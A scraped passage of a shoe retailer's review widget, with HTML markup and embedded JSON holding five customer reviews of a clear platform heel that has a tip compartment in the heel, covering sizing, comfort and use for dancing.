class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div><!----><!----><!----></div></div></div></div><!----><div class="oke-w-main"><div id="reviews-panel-1e53cbfe-d14e-4490-997e-02c6620f6cd0" aria-label="Reviews" role="tabpanel" class="oke-w-panel"><div class="oke-w-reviewsTab"><div class="oke-w-reviews"><div class="oke-w-reviews-head"><!----><!----><!----></div><div class="oke-w-reviews-controls"><div class="oke-w-reviews-count"> 20 reviews </div><div class="oke-w-reviews-sort"><div class="oke-sortSelect" medialayout="featured"><label for="oke-sortSelect--reviews" class="oke-sortSelect-label"> Sort </label><select id="oke-sortSelect--reviews" aria-label="Sort" class="oke-sortSelect-sort oke-select"><!----><option value="date desc" selected="true">Most Recent</option><option value="date asc">Oldest</option><option value="helpful desc">Most Helpful</option><option value="has_media desc">Photos &amp; Videos</option><option value="rating desc">Highest Rating</option><option value="rating asc">Lowest Rating</option><option value="unhelpful desc">Least Helpful</option></select></div></div></div><div class="oke-w-reviews-main oke-w-reviews-main--nav-divider"><ul class="oke-w-reviews-list" widgetwidth="784" canloadmore="true"><li class="oke-w-reviews-list-item"><div class="oke-w-review"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> MC </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> maria c. o. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Tipjar-708-2" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Tipjar-708-2 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Professional </span></div></div></div></div></div><div class="oke-w-review-main"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-is-truncated oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Jan 7, 2026</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Great conversation piece</div><div class="oke-reviewContent-body oke-bodyText" style="height: 108px;"><p>There is a Lego set which includes a person that looks just like me so I put it inside the heel and it was a great conversation starter which translated into $$$$ and some people had a good time just putting money inside the shoe. I love this. Ordering a second pair so I can have one pair on display. </p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><!----><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-d5928b3b-f670-4fc4-8819-59aa7d9cd8f7" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from maria c. o. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-d5928b3b-f670-4fc4-8819-59aa7d9cd8f7" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from maria c. o. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> KW </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Keanna W. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Tipjar-708-2" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Tipjar-708-2 <!----></span></div></div></div><!----><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 8 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 61.1781%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 3 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Dec 14, 2025</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">order didn’t come </div><div class="oke-reviewContent-body oke-bodyText"><p>my order never arrived so i was refunded but when i had these heels in the past they were good. </p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><!----><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-d831381f-c5d4-4ce6-8694-9580e46a751b" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Keanna W. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-d831381f-c5d4-4ce6-8694-9580e46a751b" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Keanna W. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> SG </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Sam G. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Tipjar-708-2" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Tipjar-708-2 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Sep 5, 2024</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Love them</div><div class="oke-reviewContent-body oke-bodyText"><p>I love the tip part of them. That's why I purchased it.</p><p>I love that it doesn't say the word tip on it as well</p><p>There is an option to buy ones that do have the word tip on there, but it wasn't for me</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><!----><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-f7a03fa4-906d-4490-92db-6f3a9f96e275" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Sam G. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-f7a03fa4-906d-4490-92db-6f3a9f96e275" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Sam G. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> GB </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Gabriella B. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Tipjar-708-2" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Tipjar-708-2 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Wide </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 8 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 8 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-is-truncated oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 81.5708%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>May 22, 2024</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Fun!</div><div class="oke-reviewContent-body oke-bodyText" style="height: 108px;"><p>Love these clear heels and when I get tips walking on money makes me feel like a baddie! Giving it 4 stars because sometimes putting the tip into the heel is a bit hard + break in was a bit painful after a few hours.  I'm excited to put some toys or stuff into the platform</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 0px; grid-template-columns: 1fr;"><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-1" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-ab5014bc-6878-45a9-8ffe-2d8c592d10c9" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Gabriella B. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-ab5014bc-6878-45a9-8ffe-2d8c592d10c9" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Gabriella B. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> LV </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Laura V. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Tipjar-708-2" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Tipjar-708-2 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 6 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 6 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Nov 29, 2023</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Love them!!</div><div class="oke-reviewContent-body oke-bodyText"><p>Super comfortable and love how playful they are! Definitely happy with the purchase!</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 0px; grid-template-columns: 1fr;"><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-1" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-68199b04-07c2-41b5-9494-732392b682db" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Laura V. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-68199b04-07c2-41b5-9494-732392b682db" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Laura V. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li></ul><!----><div class="oke-w-reviews-alerts"><div aria-hidden="true" role="alert" aria-live="assertive" aria-atomic="true" class="oke-alert oke-alert--bottom"><div class="oke-alert-inner"> Loading... </div></div><div aria-hidden="true" role="alert" aria-live="assertive" aria-atomic="true" class="oke-alert oke-alert--top"><div class="oke-alert-inner"> Loading... </div></div></div></div><div class="oke-w-reviews-footer"><div class="oke-showMore"><button type="button" aria-label="Show more reviews" tabindex="0" class="oke-showMore-button oke-button"><span class="oke-showMore-button-text oke-button-text"> Show More </span></button></div></div><span role="status" aria-live="polite" class="oke-a11yText"></span></div></div><!----></div></div></div><script type="application/json" data-oke-metafield-data=""> {"reviews":[{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"d5928b3b-f670-4fc4-8819-59aa7d9cd8f7","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-9031973765","productId":"shopify-9031973765","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"There is a Lego set which includes a person that looks just like me so I put it inside the heel and it was a great conversation starter which translated into $$$$ and some people had a good time just putting money inside the shoe. I love this. Ordering a second pair so I can have one pair on display. ","dateCreated":"2026-01-07T03:04:35.259Z","dateUpdated":"2026-01-07T03:04:35.259Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/products/tipjar-708-2-c_m_43b4552d-1a50-4bdf-8055-46d12dcb6c7a_x280.jpg?v=1617163515","productName":"Tipjar-708-2","productVariantName":"Clear/Clear / 7","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"7"},{"title":"Size Purchased (US)","type":"single-value","value":"7"},{"title":"Use Case","type":"single-value","value":"Professional"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"maria c. o.","isVerified":true},"isIncentivized":false,"status":"approved","title":"Great conversation piece","unhelpfulCount":0,"variantId":"215513399301"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"d831381f-c5d4-4ce6-8694-9580e46a751b","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283408502832","productId":"shopify-7283408502832","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"my order never arrived so i was refunded but when i had these heels in the past they were good. ","dateCreated":"2025-12-14T02:42:00.406Z","dateUpdated":"2025-12-14T02:42:00.406Z","helpfulCount":0,"languageCode":"en","productHandle":"tipjar-7082cm","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_x280.jpg?v=1696462133","productName":"Tipjar-708-2","productUrl":"//pleasershoes.com/products/tipjar-7082cm","productVariantName":"Clear / 8","rating":3,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"7"},{"title":"Size Purchased (US)","type":"single-value","value":"8"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Keanna W.","isVerified":true},"isIncentivized":false,"status":"approved","title":"order didn’t come ","unhelpfulCount":0,"variantId":"40958001414192"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"f7a03fa4-906d-4490-92db-6f3a9f96e275","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283408502832","productId":"shopify-7283408502832","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"I love the tip part of them. That's why I purchased it.\nI love that it doesn't say the word tip on it as well\nThere is an option to buy ones that do have the word tip on there, but it wasn't for me","dateCreated":"2024-09-05T20:20:31.753Z","dateUpdated":"2024-09-05T20:20:31.753Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","productHandle":"tipjar-7082cm","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_x280.jpg?v=1696462133","productName":"Tipjar-708-2","productUrl":"//pleasershoes.com/products/tipjar-7082cm","productVariantName":"Clear / 7","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"7"},{"title":"Size Purchased (US)","type":"single-value","value":"7"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Sam G.","isVerified":true},"isIncentivized":true,"status":"approved","title":"Love them","unhelpfulCount":0,"variantId":"40958001381424"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"ab5014bc-6878-45a9-8ffe-2d8c592d10c9","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283408502832","productId":"shopify-7283408502832","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"Love these clear heels and when I get tips walking on money makes me feel like a baddie! Giving it 4 stars because sometimes putting the tip into the heel is a bit hard + break in was a bit painful after a few hours.  I'm excited to put some toys or stuff into the 